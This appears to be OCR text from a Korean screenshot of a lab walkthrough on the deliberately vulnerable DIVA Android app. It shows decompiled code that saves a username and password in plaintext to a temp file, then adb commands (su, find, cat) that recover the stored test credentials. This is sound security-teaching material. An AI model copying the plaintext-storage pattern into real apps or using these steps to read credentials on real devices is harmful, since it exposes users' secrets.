 파일 보기 네비게이션 도구 Plugins 도움말 *diva_deeplink - jadx-gui
M
diva_deeplink.apk
Inputs
소스코드
android.support
jakhar.aseem.diva
InsecureDataStorage3Activity.java
리소스
lib
META-INF
res
AndroidManifest.xml
classes.dex
resources.arsc
APK signature
Summary
APK signature InsecureDataStorage3Activity.java
찾기:
임시파일 평문 저장
1 package jakhar.aseem.diva;
2
3 public class InsecureDataStorage3Activity extends AppCompatActivity {
4 public void saveCredentials(View v) throws Exception {
5 File uinfo = File.createTempFile("uinfo", "tmp", ddir);
6 FileWriter fw = new FileWriter(uinfo);
7 fw.write(usr.getText().toString() + ":" +
8 pwd.getText().toString());
9 fw.close();
10 }
11 }
① JADX에서 임시파일 저장 로직 확인
PS C:\Users\user> adb shell
su
find /data/data/jakhar.aseem.diva -name "uinfo*tmp"
/data/data/jakhar.aseem.diva/files/uinfo-1645141189344tmp
PS C:\Users\user>
② ADB에서 임시파일 경로 검색
PS C:\Users\user> cat
/data/data/jakhar.aseem.diva/files/uinfo-1645141189344tmp
Username: jack
Password: jack@123
PS C:\Users\user>
③ 임시파일 내 Credential 평문 확인